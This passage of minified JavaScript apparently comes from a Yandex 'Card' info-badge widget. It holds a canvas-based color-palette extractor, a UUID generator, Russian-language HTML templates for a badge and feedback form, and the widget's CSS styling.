a(a,d,e){F=m(e,F),a=a.replace(/^url\(/,"").replace(/\)$/,"");var f=document.createElement("img");f.crossOrigin="anonymous",f.src=a,f.onload=function(){var a,e,g=document.createElement("canvas"),h=g.getContext("2d");a=g.width=f.width,e=g.height=f.height,h.drawImage(f,0,0,a,e);for(var i,j=h.getImageData(0,0,a,e).data,k=a*e,l=[],m=D*D,n=D<k?Math.round(k/m):1,o=0;o<k;o+=n)i=4*o,j[i+3]<255||l.push([j[i],j[i+1],j[i+2]]);var p=b(l),q=c(F.debug?p.concat([]):p);F.debug?d(p,q):d.apply(this,q)}}function b(a){for(var b,c,e=[],f=0,g=a.length;f<g;f++){c=a[f],b=!1;for(var h=0,i=e.length;h<i;h++)if(d(e[h][0],c)<=E){e[h][1]++,b=!0;break}b||e.push([c,1])}e.sort(function(a,b){return b[1]-a[1]});for(var j=[],f=0,g=e.length;f<g;f++)j.push(e[f][0]);return j}function c(a){for(var b,c,d,h,m,n=0;n<a.length&&(b=a[n],m=l(a[n]),!("dark"===F.backgroundPriority&&m<=u))&&!("bright"===F.backgroundPriority&&m>=v&&m<=w);n++);a.splice(n,1);for(var o,p,q,r=l(b)>C,s=r?[0,0,0]:[255,255,255],n=0,t=a.length;n<t;n++)if(q=a[n],o=i(b,q),p=f(b,q),!(o<x&&p<A))if(c){if(d||(d=q),c&&d)break}else c=q;var D,E;if(c&&d&&(D=l(c),E=l(d),r&&E<D||!r&&E>D)){var G=c;c=d,d=G;var G=D;D=E,E=G}return c&&(c=D<C?k(c,b,y):j(c,b,y)),d&&(d=E<C?k(d,b,z):j(d,b,z)),d||(!c||i(c,s)<x?d=e(s,b,B):(d=c,c=s)),c||(c=s),h=e(c,b,D<C?.15:.3),[g(b),g(c),g(d),g(h)]}function d(a,b){var c=a[0]-b[0],d=a[1]-b[1],e=a[2]-b[2];return Math.sqrt(c*c+d*d+e*e)}function e(a,b,c){return[Math.round(a[0]*c+b[0]*(1-c)),Math.round(a[1]*c+b[1]*(1-c)),Math.round(a[2]*c+b[2]*(1-c))]}function f(a,b){return Math.abs(l(a)-l(b))}function g(a){return"#"+((1<<24)+(a[0]<<16)+(a[1]<<8)+a[2]).toString(16).slice(1).toUpperCase()}function h(a){return.2126*Math.pow(a[0]/255,2.2)+.7152*Math.pow(a[1]/255,2.2)+.0722*Math.pow(a[2]/255,2.2)}function i(a,b){var c=h(a),d=h(b),e=c<d?1-(c+.05)/(d+.05):1-(d+.05)/(c+.05);return e}function j(a,b,c){return q(a,c-i(a,b))}function k(a,b,c){return r(a,c-i(a,b))}function l(a){return(299*a[0]+587*a[1]+114*a[2])/1e3/255}function m(a,b){if(!a)return b;var c={};for(key in b)"undefined"!=typeof a[key]?c[key]=a[key]:c[key]=b[key];return c}function n(a){var b,c,d=a[0]/255,e=a[1]/255,f=a[2]/255,g=Math.max(d,e,f),h=Math.min(d,e,f),i=(g+h)/2;if(g===h)b=c=0;else{var j=g-h;c=i>.5?j/(2-g-h):j/(g+h),g===d?b=(e-f)/j+(e<f?6:0):g===e?b=(f-d)/j+2:g===f&&(b=(d-e)/j+4),b/=6}return[t(b,360),t(c,100),t(i,100)]}function o(a,b,c){return c<0&&(c+=1),c>1&&(c-=1),c<1/6?a+6*(b-a)*c:c<.5?b:c<2/3?a+(b-a)*(2/3-c)*6:a}function p(a){var b,c,d,e=a[0]/360,f=a[1]/100,g=a[2]/100;if(0===f)b=c=d=g;else{var h=g<.5?g*(1+f):g+f-g*f,i=2*g-h;b=o(i,h,e+1/3),c=o(i,h,e),d=o(i,h,e-1/3)}return[Math.round(255*b),Math.round(255*c),Math.round(255*d)]}function q(a,b){var c=n(a);return c[2]+=100*b,c[2]=s(c[2],100),p(c)}function r(a,b){var c=n(a);return c[2]-=100*b,c[2]=s(c[2],100),p(c)}function s(a,b){return"undefined"==typeof b&&(b=1),Math.min(b,Math.max(0,a))}function t(a,b){return Math.round(a*b)}var u=.9,v=.6,w=.9,x=.7,y=.85,z=.75,A=.4,B=.7,C=.6,D=100,E=100,F={debug:!1,backgroundPriority:"dark"};ColorWiz.rgb2css=g,ColorWiz.magic=a,ColorWiz.brightness=l}();var hexcase=0,b64pad="";!function(){var a="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");Math.uuid=function(b,c){var d,e=a,f=[];if(c=c||e.length,b)for(d=0;d<b;d++)f[d]=e[0|Math.random()*c];else{var g;for(f[8]=f[13]=f[18]=f[23]="-",f[14]="4",d=0;d<36;d++)f[d]||(g=0|16*Math.random(),f[d]=e[19==d?3&g|8:g])}return f.join("")}}();var YTEMPLATE={badge:'<div class="yinfo-badge hidden"><div class="yinfo-badge__front-side yinfo-badge__side"><div class="yinfo-logo"><div class="yinfo-logo__title">Яндекс.Карточка</div><div class="yinfo-logo__image"></div></div><div class="yinfo-badge__figures"><a class="link yinfo-map" target="_blank" data-redir="map"><img class="yinfo-map__image"/><div class="yinfo-map__pin"></div></a><a class="link yinfo-thumb" target="_blank" data-redir="avatar"><div class="yinfo-thumb__wrapper"><img class="yinfo-thumb__image"/></div></a><div class="yinfo-gallery"><div class="yinfo-gallery__thumbs"></div><a class="link yinfo-gallery__more" target="_blank"></a></div></div><div class="yinfo-badge__content"><div class="yinfo-badge__body"><a class="link yinfo-title" target="_blank" data-redir="title"></a><div class="yinfo-description"><div class="yinfo-description__part1"></div><div class="yinfo-description__cut"><span class="yinfo-description__ellipsis">&hellip; </span><span class="yinfo-description__next">Далее</span></div><div class="yinfo-description__part2"></div></div><div class="yinfo-trailer"><a class="link yinfo-trailer__thumb" target="_blank" data-redir="trailer"><div class="yinfo-trailer__wrapper"><img class="yinfo-trailer__thumb-img"/></div></a><a class="link yinfo-trailer__title" target="_blank" data-redir="trailer"></a><div class="yinfo-trailer__duration"></div></div><div class="yinfo-links"><div class="yinfo-links__links"><a class="link yinfo-links__more" target="_blank">ещё</a></div><div class="yinfo-links__links-more"></div></div></div><div class="yinfo-badge__footer"><a class="link yinfo-source" target="_blank"></a><div class="yinfo-badge__back-button" title="Пожаловаться"><svg class="yinfo-badge__back-button-svg" viewBox="0 0 9 11" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g class="yinfo-badge__back-button-svg-g" transform="translate(-291.000000, -370.000000)"><polygon points="291 370 291 376.1875 291 381 292.384615 381 292.384615 376.1875 300 376.1875 297.882231 373.09375 300 370"></polygon></g></g></svg></div></div></div></div><div class="yinfo-feedback yinfo-badge__back-side yinfo-badge__side"><div class="yinfo-feedback__logo"></div><div class="yinfo-feedback__title">Сообщить Яндексу об ошибке</div><div class="yinfo-feedback__subtitle">Что не так с этой карточкой?</div><div class="yinfo-feedback__reasons"><div class="yinfo-feedback__reason yinfo-feedback__reason_name_irrelevance"><input class="yinfo-feedback__radio" name="yinfo-feedback__reasons" type="radio" id="uniq14715902734851" value="irrelevance"/><label class="yinfo-feedback__label" for="uniq14715902734851">Подсказка не относится к подчеркнутому слову</label></div><div class="yinfo-feedback__reason yinfo-feedback__reason_name_html"><input class="yinfo-feedback__radio" name="yinfo-feedback__reasons" type="radio" id="uniq14715902734852" value="html"/><label class="yinfo-feedback__label" for="uniq14715902734852">Страница отображается некорректно</label></div><div class="yinfo-feedback__reason yinfo-feedback__reason_name_image"><input class="yinfo-feedback__radio" name="yinfo-feedback__reasons" type="radio" id="uniq14715902734853" value="image"/><label class="yinfo-feedback__label" for="uniq14715902734853">Картинка не соответствует объекту</label></div><div class="yinfo-feedback__reason yinfo-feedback__reason_name_description"><input class="yinfo-feedback__radio" name="yinfo-feedback__reasons" type="radio" id="uniq14715902734854" value="description"/><label class="yinfo-feedback__label" for="uniq14715902734854">В описании объекта есть ошибки</label></div><div class="yinfo-feedback__reason yinfo-feedback__reason_name_other"><input class="yinfo-feedback__radio" name="yinfo-feedback__reasons" type="radio" id="uniq14715902734855" value="other"/><label class="yinfo-feedback__label" for="uniq14715902734855">Другая ошибка</label></div><textarea class="yinfo-feedback__user-text" placeholder="Пожалуйста, расскажите, что нужно исправить"></textarea><div class="yinfo-feedback__error"></div></div><div class="yinfo-feedback__button yinfo-feedback__button_type_send">Отправить</div><div class="yinfo-feedback__button yinfo-feedback__button_type_return">Вернуться</div><div class="yinfo-feedback__thanks yinfo-feedback__thanks_hidden_yes"><div class="yinfo-feedback__thanks-wrapper"><div class="yinfo-feedback__thanks-text">Сообщение отправлено. Спасибо за помощь.</div></div></div></div></div>',viewer:'<div class="yinfo-viewer hidden"><div class="yinfo-viewer__title"></div><div class="yinfo-viewer__close"></div><a class="link yinfo-viewer__more" target="_blank"></a><img class="yinfo-viewer__image"/><div class="yinfo-viewer__arrow yinfo-viewer__arrow_side_left"></div><div class="yinfo-viewer__arrow yinfo-viewer__arrow_side_right"></div><iframe class="yinfo-viewer__iframe"></iframe></div>'},YCSS=".yinfo-badge{position:fixed;z-index:2147483647;visibility:visible;-webkit-transition:transform 0.4s ease,opacity 0.4s ease,visibility 0.4s ease;transition:transform 0.4s ease,opacity 0.4s ease,visibility 0.4s ease;text-align:left;letter-spacing:normal;opacity:1;color:#333;background:#fff;-webkit-font-smoothing:auto}.yinfo-badge__side{background:#fff;position:absolute;-webkit-transition:-webkit-transform 0.35s ease-out 0s,opacity 0.35s ease-out 0s,top 0.2s ease-out;transition:transform 0.35s ease-out 0s,opacity 0.35s ease-out 0s,top 0.2s ease-out;box-shadow:0 8px 20px rgba(0,0,0,0.3);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.yinfo-badge__front-side{width:320px}.yinfo-badge__front-side,.yinfo-badge_flip_yes .yinfo-badge__back-side{z-index:2;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}.yinfo-badge_flip_yes .yinfo-badge__front-side,.yinfo-badge__back-side{z-index:-1;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);opacity:0}.yinfo-badge_animation_hide{display:block;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}.yinfo-badge__figures_type_thumb{float:right;margin-bottom:12px;margin-left:16px}.yinfo-badge__figures_type_wide,.yinfo-badge__figures_type_wide-large{position:relative;overflow:hidden}.yinfo-badge__body{padding:20px}.yinfo-badge__footer{border-top:1px solid rgba(0,0,0,0.16);margin-left:20px;padding:17px 20px 20px 0}.yinfo-badge__back-button{float:right;opacity:0.5;cursor:pointer;padding:10px;margin:-10px}.yinfo-badge__back-button:hover{opacity:1}.yinfo-badge__back-button-svg{width:9px;height:11px}.yinfo-badge__back-button-svg-g{fill:#999}.yinfo-badge_visible-font_yes .yinfo-title,.yinfo-badge_visible-font_yes .yinfo-description{font-family:sans-serif!important}.yinfo-badge_open_top-pinned{top:10px}.yinfo-badge_open_full-screen,.yinfo-badge_open_bottom-pinned{bottom:10px}.yinfo-badge_open_top-pinned .yinfo-badge__side,.yinfo-badge_open_bottom-pinned .yinfo-badge__side,.yinfo-badge_open_full-screen .yinfo-badge__side{height:100%}.yinfo-badge_open_top-pinned .yinfo-badge__front-side,.yinfo-badge_open_bottom-pinned .yinfo-badge__front-side,.yinfo-badge_open_full-screen .yinfo-badge__front-side{overflow:hidden}.yinfo-badge_open_top-pinned .yinfo-badge__back-side,.yinfo-badge_open_bottom-pinned .yinfo-badge__back-side,.yinfo-badge_open_full-screen .yinfo-badge__back-side{overflow:auto}.yinfo-badge_open_top-pinned .yinfo-badge__figures_type_thumb,.yinfo-badge_open_bottom-pinned .yinfo-badge__figures_type_thumb,.yinfo-badge_open_full-screen .yinfo-badge__figures_type_thumb{display:none}.yinfo-badge_open_top-pinned .yinfo-badge__figures_type_thumb + .yinfo-badge__content,.yinfo-badge_open_bottom-pinned .yinfo-badge__figures_type_thumb + .yinfo-badge__content,.yinfo-badge_open_full-screen .yinfo-badge__figures_type_thumb + .yinfo-badge__content{max-height:calc(100% - 18px)}.yinfo-badge_open_top-pinned .yinfo-badge__figures_type_wide + .yinfo-badge__content,.yinfo-badge_open_bottom-pinned .yinfo-badge__figures_type_wide + .yinfo-badge__content,.yinfo-badge_open_full-screen .yinfo-badge__figures_type_wide + .yinfo-badge__content{max-height:calc(100% - 138px)}.yinfo-badge_open_top-pinned .yinfo-badge__figures_type_wide-large + .yinfo-badge__content,.yinfo-badge_open_bottom-pinned .yinfo-badge__figures_type_wide-large + .yinfo-badge__content,.yinfo-badge_open_full-screen .yinfo-badge__figures_type_wide-large + .yinfo-badge__content{max-height:calc(100% - 258px)}.yinfo-badge_open_top-pinned .yinfo-badge__content,.yinfo-badge_open_bottom-pinned .yinfo-badge__content,.yinfo-badge_open_full-screen .yinfo-badge__content{overflow:auto}.yinfo-badge_mobile_yes{position:absolute;background-color:rgba(0,0,0,0.8)!important}.yinfo-badge_mobile_yes.yinfo-badge_open_mobile-screen .yinfo-badge__side{overflow:auto}.yinfo-badge_mobile_yes .yinfo-badge__side{-webkit-transform-origin:top left;transform-origin:top left;top:100%}.yinfo-description{font:13px/19px 'Yandex Sans Text Web-Regular'}.yinfo-description__part2,.yinfo-description__cut{display:none}.yinfo-description__part1,.yinfo-description__part2_shown_yes{display:inline}.yinfo-description__part1 span,.yinfo-description__part2_shown_yes span{font-family:'Yandex Sans Text Web-Bold'}.yinfo-description__cut{color:#04b;cursor:pointer}.yinfo-description__cut_shown_yes{display:inline}.yinfo-description__ellipsis{color:#333}.yinfo-feedback{font:13px/17px 'Helvetica Neue',Arial,sans-serif;width:400px;padding:20px;box-sizing:border-box}.yinfo-feedback__logo{float:right;margin-top:-20px;width:14px;height:28px;background:#f00 url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2723%27%20height%3D%2743%27%20viewBox%3D%270%200%2023%2043%27%3E%3Cpath%20fill%3D%27%23fff%27%20d%3D%27M22.48.056h-3.543c-.313%200-.51.153-.554.377-.045.225-5.313%2016.286-5.696%2017.625-.27.948-1.158%204.29-1.37%205.095L9.485%2018.15C9.04%2016.773%204.772%204.854%204.648%204.376c-.07-.26-.19-.586-.648-.586H.542c-.34%200-.53.37-.42.6.087.186%206.334%2016.807%208.858%2023.156v13.96c0%20.255.102.41.357.41h3.276c.202%200%20.356-.153.356-.41v-13.85C15.073%2021.78%2022.76.876%2022.84.64c.1-.284.07-.584-.362-.584z%27%2F%3E%3C%2Fsvg%3E\") center no-repeat;background-size:8px 22px}.yinfo-feedback__title{font-size:20px;line-height:24px;cursor:default}.yinfo-feedback__subtitle{font-size:15px;line-height:20px;margin-top:2px}.yinfo-feedback__reasons{margin:15px 0}.yinfo-feedback__reason + .yinfo-feedback__reason{margin-top:5px}.yinfo-feedback__radio,.yinfo-feedback__label{margin:0;cursor:pointer;vertical-align:middle}.yinfo-feedback__radio{width:18px;height:18px;margin-right:5px}.yinfo-feedback__user-text{line-height:1.5;box-sizing:border-box;width:100%;height:95px;margin-top:10px;padding:10px;resize:none;border:1px solid rgba(0,0,0,0.16);outline:none}.yinfo-feedback__user-text_hidden_yes{display:none}.yinfo-feedback__button{line-height:28px;display:inline-block;padding:0 15px;cursor:pointer;border-radius:3px;outline:none;background-clip:padding-box}.yinfo-feedback__button_type_send{margin-right:10px;border:1px solid rgba(191,153,0,0.8);background-color:#ffdb4d}.yinfo-feedback__button_type_return{border:1px solid rgba(0,0,0,0.2);background-color:#fff}.yinfo-feedback__button_disabled_yes{border:1px solid rgba(153,153,153,0.2);background-color:#bbb;color:#777}.yinfo-feedback__error{padding:0 10px;margin-top:10px;position:absolute;top:-37px;left:0;right:0;background-color:#eee;border-left:10px solid #d00;line-height:27px}.yinfo-feedback__thanks{font-size:15px;position:absolute;top:0;right:0;bottom:0;left:0;background-color:#fff}.yinfo-feedback__thanks_hidden_yes{display:none}.yinfo-feedback__thanks-wrapper{width:100%;height:100%;display:table}.yinfo-feedback__thanks-text{display:table-cell;text-align:center;vertical-align:middle}.yinfo-feedback_textarea_off .yinfo-feedback__user-text{display:none}.yinfo-gallery{position:relative;overflow:hidden;height:120px}.yinfo-gallery__thumbs{line-height:0;white-space:nowrap;background-color:rgba(0,0,0,0.1)}.yinfo-gallery__thumb{position:relative;display:inline-block;overflow:hidden;cursor:pointer}.yinfo-gallery__thumb:hover::before{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(255,255,255,0.25)}.yinfo-gallery__thumb::after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(0,0,0,0.06)}.yinfo-gallery__thumb-wrapper{position:relative;left:50%;display:inline-block}.yinfo-gallery__thumb-wrapper .yinfo-img{margin-left:-50%}.yinfo-gallery__more{position:absolute;z-index:1;right:0;bottom:0;top:0;background:rgba(0,0,0,0.5) url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2226%22%20height%3D%2226%22%3E%3Cpath%20d%3D%22M26%2014h-12v12h-2v-12h-12v-2h12v-12h2v12h12v2z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E\") no-repeat center;width:46px}.yinfo-gallery__more:hover{outline:none;background-color:rgba(0,0,0,0.6)}.yinfo-gallery_single_yes .yinfo-gallery__more{display:none}.yinfo-gallery_single_yes .yinfo-gallery__thumb{max-width:none!important}.hidden{display:none!important}.link{cursor:pointer;-webkit-transition:color 0.15s ease-out 0s,opacity 0.15s ease-out 0s;transition:color 0.15s ease-out 0s,opacity 0.15s ease-out 0s;text-decoration:none;outline:none;color:#333;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.link:hover{text-decoration:underline}.yinfo-logo{font:11px/13px 'Yandex Sans Text Web-Regular';overflow:hidden;height:18px;color:#999;background:#edecec}.yinfo-logo_colored_yes{color:#ffcd01;background:#1d1e22}.yinfo-logo__title,.yinfo-logo__image{display:inline-block}.yinfo-logo__title{float:left;margin-top:3px;margin-left:6px}.yinfo-logo__image{float:right;height:18px;width:23px;background:url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2723px%27%20height%3D%2718px%27%20viewBox%3D%270%200%20257%20205%27%20version%3D%271.1%27%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20xmlns%3Axlink%3D%27http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%27%3E%3Cdefs%3E%3Cpolygon%20id%3D%27path-1%27%20points%3D%270%20204.94%20256.98%20204.94%20256.98%200.691%200%200.691%27%3E%3C%2Fpolygon%3E%3C%2Fdefs%3E%3Cg%20id%3D%27Mobile%27%20stroke%3D%27none%27%20stroke-width%3D%271%27%20fill%3D%27none%27%20fill-rule%3D%27evenodd%27%3E%3Cg%20id%3D%27YA-EXTENSION_obective_answer_icon%27%3E%3Cg%20id%3D%27Group-3%27%3E%3Cmask%20id%3D%27mask-2%27%20fill%3D%27white%27%3E%3Cuse%20xlink%3Ahref%3D%27%23path-1%27%3E%3C%2Fuse%3E%3C%2Fmask%3E%3Cg%20id%3D%27Clip-2%27%3E%3C%2Fg%3E%3Cpolyline%20id%3D%27Fill-1%27%20fill%3D%27%23F9C637%27%20mask%3D%27url%28%23mask-2%29%27%20points%3D%2752.671%200.691%2052.671%2064.131%200%20102.851%2052.671%20141.56%2052.671%20205%20256.98%20205%20256.98%200.691%2052.671%200.691%27%3E%3C%2Fpolyline%3E%3C%2Fg%3E%3Cpolyline%20id%3D%27Fill-4%27%20fill%3D%27%23151817%27%20points%3D%27191.664%20158.836%20168.874%20169.396%20136.498%2099.481%20159.295%2088.928%20191.664%20158.836%27%3E%3C%2Fpolyline%3E%3Cpolyline%20id%3D%27Fill-5%27%20fill%3D%27%23151817%27%20points%3D%27122.449%2039.381%20122.449%20146.435%20157.706%20115.398%20204.191%20108.582%20122.449%2039.381%27%3E%3C%2Fpolyline%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E\")}.yinfo-map{line-height:0;position:relative;display:block;overflow:hidden}.yinfo-map__pin{position:absolute;left:50%;top:50%;width:34px;height:42px;margin-top:-21px;margin-left:-14px;background:url(\"data:image/svg+xml;utf8,%3Csvg%20width%3D%2734%27%20height%3D%2742%27%20viewBox%3D%270%200%2034%2042%27%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20xmlns%3Axlink%3D%27http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%27%3E%3Cdefs%3E%3ClinearGradient%20x1%3D%27-4.452%25%27%20y1%3D%2787.587%25%27%20x2%3D%2792.777%25%27%20y2%3D%277.839%25%27%20id%3D%275%27%20stop-color%3D%27%23231f20%27%3E%3Cstop%20offset%3D%270%25%27%2F%3E%3Cstop%20stop-opacity%3D%270%27%20offset%3D%27100%25%27%2F%3E%3C%2FlinearGradient%3E%3C%2Fdefs%3E%3Cg%20fill%3D%27none%27%3E%3Cpath%20d%3D%27m12.718%2039.666c4.71-2.394%2017.819-11.516%2018.305-11.978.551-.52%201.061-1.06%201.49-1.619%203-4%201.122-7.62-4.429-8.03l-1.679-.16c-.959%203.427-3.223%207.602-6.433%2012.33-1.471%202.166-3.043%204.298-4.615%206.309-.55.704-1.062%201.343-1.522%201.905l-.548.663c-.118.154-.269.322-.465.495l-.103.087z%27%20opacity%3D%27.5%27%20fill%3D%27url%28%235%29%27%2F%3E%3Cpath%20d%3D%27m0%2013.5c0-7.456%206.04-13.5%2013.5-13.5s13.5%206.04%2013.5%2013.5c0%20.782-.067%201.557-.198%202.317l.012.166-.037.228c-.595%203.702-3.054%208.473-6.805%2013.996-1.471%202.166-3.043%204.298-4.615%206.309-.55.704-1.062%201.343-1.522%201.905l-.548.663c-.118.154-.269.322-.465.495-.224.196-.464.362-.727.483-.406.186-.865.263-1.402.17l-.216-.048c-.862-.226-1.463-.88-1.66-1.68-.107-.434-.087-.814-.006-1.18l.05-.194%202.77-10.258c-6.571-.91-11.63-6.55-11.63-13.372z%27%20fill-opacity%3D%27.8%27%20fill%3D%27%23fff%27%2F%3E%3Cpath%20d%3D%27m2%2013.5c0-6.351%205.149-11.5%2011.5-11.5s11.5%205.149%2011.5%2011.5c0%20.767-.075%201.517-.219%202.243l.021.151c-1.285%208-13.08%2021.947-13.08%2021.947s-.375.524-.733.409c-.368-.094-.205-.562-.205-.562l3.432-12.71c-.236.014-.474.022-.713.022-6.351%200-11.5-5.149-11.5-11.5%27%20fill%3D%27#1e98ff%27%2F%3E%3Ccircle%20fill%3D%27%23fff%27%20cx%3D%2713.5%27%20cy%3D%2713.5%27%20r%3D%278.5%27%2F%3E%3Ccircle%20fill%3D%27#1e98ff%27%20cx%3D%2713.5%27%20cy%3D%2713.5%27%20r%3D%274.5%27%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E\")}.yinfo-map__image{margin-top:-49px}.yinfo-map_single_no{position:absolute}.yinfo-map_single_no .yinfo-map_positioned_no{visibility:hidden}.yinfo-map_single_no .yinfo-map_positioned_yes{visibility:visible}.yinfo-map_size_large{height:240px}.yinfo-map_size_small{height:120px}.yinfo-map_loaded_no{visibility:hidden}.yinfo-map_loaded_yes{visibility:visible}.notransition,.notransition *{-webkit-transition:none!important;transition:none!important}.yinfo-links{font:11px/16px 'Yandex Sans Text Web-Bold';letter-spacing:1.6px;position:relative;margin-top:20px;text-transform:uppercase}.yinfo-links_open-direction_top .yinfo-links__links-more{bottom:25px}.yinfo-links_open-direction_bottom .yinfo-links__links-more{top:10px}.yinfo-links__links{overflow:hidden;width:100%;max-width:280px;white-space:nowrap}.yinfo-links__links .link{margin-right:13px}.yinfo-links__links .link:last-child{margin-right:0}.yinfo-links_full-width_yes .yinfo-links__links{max-width:100%}.yinfo-links__links-more{position:absolute;z-index:2147483647;right:0;margin-top:10px;padding:10px;border:1px solid rgba(0,0,0,0.16);background:#fff;-webkit-transition:transform 0.4s ease,opacity 0.4s ease;transition:transform 0.4s ease,opacity 0.4s ease}.yinfo-links__links-more .link{display:block;margin-top:10px}.yinfo-links__links-more .link:first-child{margin-top:0}.yinfo-links__links-more_animation_hide{-webkit-transition:transform 0.4s ease,opacity 0.4s ease,z-index 0s ease 0.4s;transition:transform 0.4s ease,opacity 0.4s ease,z-index 0s ease 0.4s;z-index:-1;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.yinfo-links__more{text-transform:uppercase}.yinfo-links__more:hover{text-decoration:none}.yinfo-links__more::after{display:inline-block;vertical-align:middle;width:8px;height:5px;margin:-2px 0 0 3px;content:'';background-size:cover;background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M3%206.5l5%205%205-5%22%20style%3D%22fill%3Anone%3Bstroke%3A%23333%3Bstroke-linecap%3Around%3Bstroke-linejoin%3Around%3Bstroke-width%3A3%22%2F%3E%3C%2Fsvg%3E\");background-position:center;-webkit-transition:-webkit-transform 0.1s ease-out;transition:transform 0.1s ease-out}.yinfo-links__more_down_yes::after{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.yinfo-source{font:13px/17px 'Yandex Sans Text Web-Regular';color:#04b}.yinfo-thumb{line-height:0;position:relative;float:right}.yinfo-thumb:hover::before{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(255,255,255,0.25)}.yinfo-thumb_shade_yes::after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(0,0,0,0.06)}.yinfo-thumb_single_no{overflow:hidden;max-width:192px}.yinfo-thumb_single_no .yinfo-thumb__wrapper{position:relative;left:50%;float:left}.yinfo-thumb_single_no .yinfo-thumb__image{height:120px;max-width:none;margin-left:-50%}.yinfo-thumb_loaded_yes{visibility:visible}.yinfo-thumb_loaded_no{visibility:hidden}.yinfo-thumb__image{max-width:90px}.yinfo-thumb__image_type_face{max-width:91px}.yinfo-thumb__image_type_square-fit{max-width:122px}.yinfo-title{font:20px/24px 'Yandex Sans Text Web-Medium';display:block;margin-bottom:12px}.yinfo-title:first-letter{text-transform:uppercase}.yinfo-trailer{display:inline-block;margin-top:18px}.yinfo-trailer__thumb{position:relative;float:left;overflow:hidden;max-width:120px;margin-right:10px}.yinfo-trailer__thumb:hover::before{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(255,255,255,0.25)}.yinfo-trailer__thumb::after{position:absolute;top:50%;left:50%;margin-top:-10px;margin-left:-9px;content:'';border:10px solid transparent;border-left:17px solid #fff}.yinfo-trailer__wrapper{position:relative;left:50%;float:left}.yinfo-trailer__thumb-img{float:left;height:55px;margin-left:-50%}.yinfo-trailer__thumb-img_loaded_no{visibility:hidden}.yinfo-trailer__thumb-img_loaded_yes{visibility:visible}.yinfo-trailer__title{font:13px/16px 'Yandex Sans Text Web-Medium'}.yinfo-trailer__duration{font:13px/19px 'Yandex Sans Text Web-Regular';margin-top:2px}.yinfo-viewer{position:fixed;left:0;right:0;top:0;bottom:0;font-family:'Yandex Sans Text Web-Regular';color:#fff;z-index:2147483647;background-color:rgba(0,0,0,0.8);opacity:0;transition:opacity 0.2s linear}.yinfo-viewer_mode_trailer .yinfo-viewer__image{display:none}.yinfo-viewer_mode_trailer .yinfo-viewer__iframe{border:0;position:absolute;display:block;width:80%;height:70%;left:10%;top:15%}.yinfo-viewer_visible_yes{opacity:1}.yinfo-viewer__title{position:absolute;top:24px;text-align:center;left:0;right:0;font-size:24px;font-weight:500;line-height:1;z-index:5}.yinfo-viewer__close{width:14px;height:14px;padding:14px;margin:-14px;background:url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2214%22%20height%3D%2214%22%3E%3Cpath%20d%3D%22M14%20.7l-.7-.7-6.3%206.3-6.3-6.3-.7.7%206.3%206.3-6.3%206.3.7.7%206.3-6.3%206.3%206.3.7-.7-6.3-6.3z%22%20fill%3D%22%23FFF%22%2F%3E%3C%2Fsvg%3E\") 14px no-repeat;position:absolute;right:50px;top:30px;cursor:pointer;z-index:10}.yinfo-viewer__image{position:absolute;left:50%;top:50%;max-width:70%;max-height:80%;opacity:1;transition:opacity 0.2s ease-in-out;cursor:pointer}.yinfo-viewer__image_loading_yes{opacity:0}.yinfo-viewer__arrow{position:absolute;width:36px;height:36px;top:50%;margin-top:-18px;cursor:pointer;background:transparent no-repeat 